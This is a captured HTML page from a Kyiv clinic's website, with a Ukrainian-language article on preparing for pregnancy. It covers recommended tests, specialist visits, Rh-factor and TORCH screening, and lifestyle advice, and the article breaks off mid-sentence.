

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189
body_size: 33062
content:

<!-- FAQ: IP MISMATCH REAL (18.223.119.34) -->
<!DOCTYPE html>
<html lang="ua" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ua'/>
    <meta name="csrf-token" content="wEPPdNywrTbNd0xY5rfAfU0azF1bnPwWFTC1AcxI"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Підготовка до вагітності: шлях до появи маленького дива у Києві в приватній клініці Oberig. Підготовка до вагітності: шлях до появи маленького дива -  відгуки в клініці європейського рівня - Oberig.</title>
    <meta name="description" content="Підготовка до вагітності: шлях до появи маленького дива у приватній клініці Oberig ⚡Огляд та консультація досвідчених лікарів ⭐ Сучасне обладнання та кваліфіковані фахівці +380(44)521-3003 ⭐️ Підготовка до вагітності: шлях до появи маленького дива на сайті oberig.ua" />
<!--  //  <meta property="og:title" content="Підготовка до вагітності | Багатопрофільна приватна клініка "Оберіг""/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189"/>
   // <meta property="og:description" content="Прегравідарна підготовка (підготовка до вагітності) в Центрі здоров'я жінки Клініки "Оберіг" в Києві: &#10003; всі необхідні аналізи в одному місці &#10003; консультація гінеколога. Телефон для запису: &#9742; +380 (44) 521-3003 &#9742;"/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клініка &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "вул. Зоологічна, 3, корпус «В»",
           // "postalCode" : "03057",
          //  "addressLocality" : "Україна, м. Київ"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

    

<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/",
        "sameAs": [
            "https://oberig.ua/en", "https://oberig.ua/ru"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологічна, 3, корпус «Г» і «В»",
            "addressLocality": "м.Київ",
            "postalCode": "03057",
            "addressCountry": "Україна"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">невідкладна допомога</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Замовити дзвінок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записатися <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Особистий кабінет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ua"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">УКР
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/diagnostika-i-likuvannya">Діагностика та лікування</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/otdeleniya">Відділення та центри</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/likari">Лікарі</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/pacijentam">Пацієнтам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/specialists">Фахівцям</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/news">Медіаматеріали</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП Послуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/diagnostics/mamolog-39">Мамологія</a> <a href="https://oberig.ua/diagnostics/mamografiya-108">Мамографія</a> <a href="https://oberig.ua/diagnostics/onkolog-44">Онкологія</a> <a href="https://oberig.ua/diagnostics/ginekolog-42">Гінекологія</a> <a href="https://oberig.ua/diagnostics/plasticna-xirurgiya-83">Пластичний хірург</a> <a href="https://oberig.ua/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Комп'ютерна томограма)</a > <a href="https://oberig.ua/categories/insultnii-centr-5">Реабілітація після інсульту</a> <a href="https://oberig.ua/diagnostics/promeneva-terapiya-43">Променева терапія</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/kontakty">Контакти</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                 <a href="https://oberig.ua/">Головна</a>
                                 <a href="javascript:void(0)">Підготовка до вагітності: шлях до появи маленького дива</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Головна",
            "item": "https://oberig.ua/"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Підготовка до вагітності: шлях до появи маленького дива",
            "item": "https://oberig.ua/disease/pidgotovka-do-vagitnosti-slyax-do-poyavi-malenkogo-diva-189"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Підготовка до вагітності: шлях до появи маленького дива</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Підготовка до вагітності: шлях до появи маленького дива">
				</div>
				<div class="container disease">
					<p style="text-align: justify;">Вагітність – це один з найщасливіших періодів життя жінки. Це дев’ять місяців очікування свого улюбленого чада. Вагітність – це один з найвідповідальніших етапів життя жінки. Саме тому до нього необхідно готуватися завчасно. На жаль, в нашому суспільстві лише 10% людей серйозно ставляться до планування вагітності.&nbsp;</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Науковцями доведено, що попередити більшість ускладнень, які виникають під час вагітності, можна правильною підготовкою до неї. Вступання у вагітність без попередньої підготовки можна порівняти з відчуттям пілота при польоті на невідомому літаку – можливо все буде добре, а можливо щось «підкачає».</p><figure style="text-align: justify;"><img src="https://oberig.ua/media/images/mother-and-child-2087679_960_720.jpg" alt="" title="" class="fr-dii fr-draggable"></figure><p style="text-align: justify;">Більшість жінок вважають, що для підготовки до вагітності достатньо кинути всі погані звички, почати багато гуляти на свіжому повітрі та вживати вітаміни. Але цього не достатньо. Існує комплекс заходів для пари, яка планує вагітність:</p><ol><li style="text-align: justify;">Впровадження змін по оздоровленню способу життя.</li><li style="text-align: justify;">Обстеження з метою оцінки ризиків виникнення ускладнень під час вагітності.</li><li style="text-align: justify;">Усунення ризиків або зниження ймовірності їхньої появи.</li><li style="text-align: justify;">Додаткові обстеження при потребі (генетичний скринінг та інше).</li></ol><p style="text-align: justify;"><br></p><p style="text-align: justify;">Отже, з чого необхідно почати?<span>&nbsp;</span></p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Найкращим віком для зачаття вважається 22-35 років як для жінок, так і для чоловіків. По-перше, в такому віці організм людини вже цілком сформований. По-друге, молоді батьки здатні бачити для себе «плюси» та «мінуси» батьківства, більшість з них свідомо планують вагітність. По-третє, в цьому віці люди досягають певної стабільності в матеріальному, соціальному та духовному плані.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">За декілька місяців до запланованої вагітності (приблизно за 3-4 місяці) парі необхідно звернутись до терапевта з метою обстеження на можливі соматичні захворювання, пройти комплекс обстежень, щоб виявити можливі вогнища хронічної інфекції і вчасно провести їхню санацію. Обов’язково відвідати стоматолога та отоларинголога, щоб виявити та пролікувати вогнища інфекцій, які можуть загостритися під час вагітності. Щоб зрозуміти важливість цього обстеження, уявіть собі стан вагітної жінки, яка дізналась, що в неї туберкульоз або онкологічне захворювання. Важкі хвороби суттєво ускладнюють вагітність та заважають жінці насолоджуватися очікуванням дитини. Крім того, на фоні притаманного вагітності зниженого імунітету погіршується перебіг цих захворювань.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">В подальшому парі необхідно звернутись до акушер-гінеколога, який призначить повне обстеження згідно з прийнятими стандартами та індивідуальним особливостями жінки.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Необхідний мінімум першого візиту до гінеколога: загальний та гінекологічний огляд, мікроскопічне та цитологічне дослідження мазків, обстеження на можливі інфекції, кольпоскопія та УЗД органів малого тазу.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Додаткові рекомендовані лабораторні дослідження:</p><ul><li style="text-align: justify;">Загальний аналіз крові. Цей аналіз дозволить оцінити стан здоров’я в цілому;&nbsp;</li><li style="text-align: justify;">Загальний аналіз сечі. Це дослідження покаже якість функціонування сечовидільної системи, на яку збільшується навантаження під час вагітності;</li><li style="text-align: justify;">Біохімічний аналіз крові дасть можливість зробити висновки про стан внутрішніх органів та ферментативну функцію;</li><li style="text-align: justify;">Група крові та резус-фактор. Згідно із статистичними даними у 15% людей резус-фактор відсутній – їх називають резус-негативними. Інших 85%, у кого він є, – резус-позитивними. Резус-позитивний плід у резус-негативної мами зустрічається у 8-9% вагітних. Наявність різних резус факторів у партнерів, – не привід для розчарування. Багато резус-негативних жінок щасливо виношують та народжують двох-трьох чудових «позитивних» малят. Просто їм необхідно більше приділяти уваги своєму здоров’ю, контролювати наявність антитіл вже під час вагітності. Якщо у жінки негативний резус-фактор, а у чоловіка – позитивний, то це не привід відмовлятись від створення сім’ї. По перше при грамотній профілактиці ризик наслідків резус-конфлікту можливо звести нанівець, а по друге, резус-конфлікт під час вагітності розвивається далеко не у всіх. Гарантом народження здорової дитини у резус-негативної жінки (при відсутності попереднього конфлікту або переливання крові) є збереження першої вагітності. З метою профілактики резус-конфліктів після пологів, штучного або мимовільного переривання вагітності, після позаматкової вагітності в сучасних умовах використовується антирезус-гамма-глобулін.</li><li style="text-align: justify;">Коли у жінки О (І) група крові, а у чоловіка будь-яка інша, то можлива несумісність по групам крові. Такий конфлікт виникає дуже рідко. Аналіз на гемолізини необхідно буде проводити щомісяця під час вагітності.</li><li style="text-align: justify;">Torch–інфекціі. Обидва партнера обов’язково повинні перевіритись до зачаття на наявність таких захворювань як токсоплазмоз, хламідіоз, уреаплазмоз, вірус простого герпесу, цитомегаловірус, вірус краснухи, вірусний гепатит В і С, гонорея. Ці захворювання можуть викликати безпліддя, важкі вади розвитку плода, невиношування вагітності. Обстеження дозволить відповісти на запитання, чи є ці інфекції в організмі, чи триває на цей момент гострий перебіг захворювання, чи є у жінки імунітет до цих збудників. При відсутності імунітету до краснухи краще зробити вакцинацію, але необхідно пам’ятати, що ця вакцина жива, і вагітність дозволена лише через 2-3 місяці після вакцинації.<span>&nbsp;</span></li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;">Також бажано пройти тести функціональної діагностики щитоподібної залози з наступною консультацією ендокринолога.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">При наявності у когось з вашої родини або чоловіка випадків народження дитини, яка відстає у розумовому або фізичному розвитку, має вади, вам обов’язково потрібна консультація генетика.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">У випадках виявлення під час обстеження якихось відхилень панікувати не варто. Це всього лиш невеличка затримка, яка необхідна для зачаття та виношування здорової дитинки.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Якщо в процесі всебічного обстеження встановлено, що пара повністю здорова, то <a href="https://oberig.ua/diagnostics/ginekolog-42">гінеколог</a> дасть вам поради з приводу підготовки до зачаття та вагітності, зокрема:</p><ol><li style="text-align: justify;">При використовуванні гормональних контрацептивів припиніть їхнє вживання за 1-3 місяці до зачаття.</li><li style="text-align: justify;">Почніть прийом полівітамінів.</li><li style="text-align: justify;">Прислухайтесь до порад лікарів стосовно нормалізації ваги тіла, при зайвій або недостатній вазі необхідно перейти на збалансоване харчування.&nbsp;</li><li style="text-align: justify;">Зверніть увагу на харчування свого чоловіка. Чим краще він харчується, тим здоровіша його сперма.</li><li style="text-align: justify;">Обмежте вживання кофеїну.<span>&nbsp;</span></li><li style="text-align: justify;">Якщо ви вживаєте якісь медикаменти, то необхідно перевірити їхню безпечність, проконсультуватись з гінекологом на рахунок відміни або зменшення дозування.&nbsp;</li><li style="text-align: justify;">Краще відмовитись від вживання алкоголю. Хоча щоденний коктейль чи бокал вина не зашкодять в підготовчий період, але до часу зачаття дитини припиніть взагалі вживання алкоголю.</li><li style="text-align: justify;">Обом батькам необхідно кинути паління. Останні дослідження показали, що тютюн шкідливий не тільки під час вагітності, він може завадити процесу запліднення, обмежуючи плодовитість як жінок, так і чоловіків;</li><li style="text-align: justify;">Почніть займатись спортом – відвідуйте фітнес-клуби, басейн. Це допоможе покращити стан черевного преса, попередити можливі незручності, пов’язані з вагітністю – болі в спині, розширення вен та інше, а також полегшить перебіг пологів.</li></ol><p style="text-align: justify;"><br></p><p style="text-align: justify;">І нарешті, що робити, якщо ви дізнались про вагітність, зробивши звичайний тест в домашніх 